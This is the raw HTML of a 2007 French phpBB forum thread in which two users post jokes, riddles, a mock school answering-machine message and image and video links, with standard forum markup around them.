				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Qu'est ce que Dieu a dit quand il a créé l'homme?
<br />
&quot;Pas mal&quot;
<br />

<br />
Et qu'est-ce qu'il a dit quand il a créé la femme?
<br />
&quot;C'est pas grave, elle se maquillera&quot;
<br />

<br />
 <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" />  <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" />  <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" /><br />_________________<br /><span style="font-weight: bold">Chantez à l'Eternel, vous qui l'aimez,
<br />
Célébrez par vos louanges Sa Sainteté!
<br />
Car sa colère dure un instant, 
<br />
mais sa grâce toute la vie;
<br />
le soir arrivent les pleurs,
<br />
et le matin l'allégresse.</span>
<br />
Psaume XXX.5-6</span><span class="gensmall"><br /><br />Dernière édition par Augustinus le Lun Sep 24, 2007 17:46; édité 1 fois</span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4177"></a><b>Augustinus</b><br /></span><br /><span class="postdetails">Consacré !<br /><img src="images/avatars/56129662045abda06c9451.gif" alt="" border="0" /><br /><br />Inscrit le: 30 Juin 2004<br />Messages: 1298<br />Localisation: Patriarcat Virtuel</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4177&amp;sid=337a666386ed3e59f32addc6998c2d58#4177"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Sep 24, 2007 17:45<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: devinette (un peu cruelle)</span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4177&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Qu'est-ce qui a 4 pattes et un bras...?<br />_________________<br /><span style="font-weight: bold">Chantez à l'Eternel, vous qui l'aimez,
<br />
Célébrez par vos louanges Sa Sainteté!
<br />
Car sa colère dure un instant, 
<br />
mais sa grâce toute la vie;
<br />
le soir arrivent les pleurs,
<br />
et le matin l'allégresse.</span>
<br />
Psaume XXX.5-6</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="4180"></a><b>Augustinus</b><br /></span><br /><span class="postdetails">Consacré !<br /><img src="images/avatars/56129662045abda06c9451.gif" alt="" border="0" /><br /><br />Inscrit le: 30 Juin 2004<br />Messages: 1298<br />Localisation: Patriarcat Virtuel</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4180&amp;sid=337a666386ed3e59f32addc6998c2d58#4180"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Sep 25, 2007 14:32<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4180&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Pas d'idée...?<br />_________________<br /><span style="font-weight: bold">Chantez à l'Eternel, vous qui l'aimez,
<br />
Célébrez par vos louanges Sa Sainteté!
<br />
Car sa colère dure un instant, 
<br />
mais sa grâce toute la vie;
<br />
le soir arrivent les pleurs,
<br />
et le matin l'allégresse.</span>
<br />
Psaume XXX.5-6</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4182"></a><b>Augustinus</b><br /></span><br /><span class="postdetails">Consacré !<br /><img src="images/avatars/56129662045abda06c9451.gif" alt="" border="0" /><br /><br />Inscrit le: 30 Juin 2004<br />Messages: 1298<br />Localisation: Patriarcat Virtuel</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4182&amp;sid=337a666386ed3e59f32addc6998c2d58#4182"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Sep 27, 2007 12:08<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4182&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Bon, alors je donne la réponse:
<br />

<br />
Un rottweiler dans une cour d'école maternelle  <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" />  <img src="images/smiles/icon_eek.gif" alt="Shocked" border="0" />  <img src="images/smiles/icon_confused.gif" alt="Confused" border="0" />  <img src="images/smiles/icon_twisted.gif" alt="Twisted Evil" border="0" /><br />_________________<br /><span style="font-weight: bold">Chantez à l'Eternel, vous qui l'aimez,
<br />
Célébrez par vos louanges Sa Sainteté!
<br />
Car sa colère dure un instant, 
<br />
mais sa grâce toute la vie;
<br />
le soir arrivent les pleurs,
<br />
et le matin l'allégresse.</span>
<br />
Psaume XXX.5-6</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=18&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="4185"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4185&amp;sid=337a666386ed3e59f32addc6998c2d58#4185"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Dim Sep 30, 2007 4:13<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4185&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Le travail est enfin reconnu comme une maladie : La preuve ; il y a une médecine du travail !... <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4186"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4186&amp;sid=337a666386ed3e59f32addc6998c2d58#4186"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Oct 01, 2007 20:04<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4186&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Répondeur scolaire ..Bonjour! Vous avez rejoint le service de réponse automatisé de l'école de votre enfant. Dans le but de mieux répondre à vos besoins et de vous permettre de parler à la bonne personne, veuillez écouter le menu suivant avant de faire votre sélection : Pour mentir au sujet de l'absence de votre enfant, faites le 1. Pour excuser le fait que votre enfant n'a pas fait son devoir, faites le 2.
<br />

<br />
Pour vous plaindre de ce que nous faisons, faites le 3.
<br />
Pour demander la démission d'un professeur, faites le 4.
<br />
Pour demander pourquoi vous n'avez pas reçu les documents qui étaient déjà inclus dans votre lettre de convocation ainsi que dans les précédents bulletins qui vous ont été postés, faites le 5.
<br />

<br />
Si vous voulez que nous élevions votre enfant,
<br />
faites le 7. Pour demander que votre enfant change d'enseignante pour la troisième fois cette année, faites le 8.Pour vous plaindre du transport scolaire, faites le 9. Pour vous plaindre de la cafétéria, faites le 0.
<br />

<br />
Si vous réalisez que vous êtes dans le vrai monde, et que votre enfant doit être responsable de ses actions, de ses travaux en classe et à la maison, et que ce n'est pas la faute de l'enseignant(e) de votre enfant s'il ne fournit pas d'effort,......Veuillez raccrocher et passez une belle journée!</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="4299"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4299&amp;sid=337a666386ed3e59f32addc6998c2d58#4299"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Ven Nov 09, 2007 2:34<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4299&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Les rapports Homme/Femme...
<br />

<br />
<img src="http://img263.imageshack.us/img263/1159/yob0rgvssd9.jpg" border="0" />
<br />

<br />

<br />
<a href="http://imageshack.us" target="_blank" class="postlink"><img src="http://img464.imageshack.us/img464/8806/exotismeuv2.jpg" border="0" /></a>
<br />

<br />
*
<br />
*
<br />
*
<br />
*
<br />
*
<br />
 <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4486"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4486&amp;sid=337a666386ed3e59f32addc6998c2d58#4486"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Nov 19, 2007 21:37<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4486&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><a href="http://img115.imageshack.us/my.php?image=img19610277428sk8.jpg" target="_blank" class="postlink"><img src="http://img115.imageshack.us/img115/21/img19610277428sk8.th.jpg" border="0" /></a></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="4487"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4487&amp;sid=337a666386ed3e59f32addc6998c2d58#4487"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Nov 20, 2007 9:36<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4487&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Alternative <span style="font-style: italic">mondaine</span> au <span style="font-weight: bold">saint</span> Mariage, en tant que remède au caractère <span style="font-weight: bold">profond</span> de la tendresse masculine...
<br />

<br />

<br />
<a href="http://www.youtube.com/watch?v=bizJWtJ0xXo" target="_blank">http://www.youtube.com/watch?v=bizJWtJ0xXo</a></span><span class="gensmall"><br /><br />Dernière édition par Athanasius le Mar Nov 20, 2007 9:47; édité 1 fois</span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="4488"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=337a666386ed3e59f32addc6998c2d58">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=4488&amp;sid=337a666386ed3e59f32addc6998c2d58#4488"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mar Nov 20, 2007 9:37<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=4488&amp;sid=337a666386ed3e59f32addc6998c2d58"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Alternative  <span style="font-style: italic">mondaine</span> au <span style="font-weight: bold">saint </span>Baptême, comme <span style="font-weight: bold">remède</span> à la transmission du péché originel...
<br />

<br />

<br />

<br />
<a href="http://www.youtube.com/watch?v=m2fbgYWNgO0" target="_blank">http://www.youtube.com/watch?v=m2fbgYWNgO0</a></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr align="center">
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=405&amp;start=165&amp;sid=337a666386ed3e59f32addc6998c2d58">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

